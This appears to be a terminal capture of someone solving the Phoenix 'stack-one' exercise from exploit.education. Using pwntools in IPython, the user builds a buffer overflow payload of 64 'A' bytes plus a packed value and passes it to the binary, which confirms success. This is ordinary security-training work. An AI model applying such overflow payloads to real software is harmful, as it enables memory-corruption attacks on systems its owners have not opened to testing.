 ⌥⌘1
root@85c77887b9aa: ~/exploit
# root @ 85c77887b9aa in ~/exploit [5:59:37]
$ ipython
Python 2.7.12 (default, Oct  8 2019, 14:14:10)
Type "copyright", "credits" or "license" for more information.
IPython 2.4.1 -- An enhanced Interactive Python.
?         -> Introduction and overview of IPython's features.
%quickref -> Quick reference.
help      -> Python's own help system.
object?   -> Details about 'object', use 'object??' for extra details.
In [1]: from pwn import *
In [2]: exp = "A" * 0x40
In [3]: exp += p64(0x496c5962)
In [4]: print(exp)
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAbYlI
In [5]: quit
# root @ 85c77887b9aa in ~/exploit [6:03:40]
$ ./stack-one AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAbYlI
Welcome to phoenix/stack-one, brought to you by https://exploit.education
Well done, you have successfully set changeme to the correct value
# root @ 85c77887b9aa in ~/exploit [6:04:00]
$
Nightwing_MK 0.0 kB↓ 0.0 kB↑ 20/4/28, 14:04 9.7 GB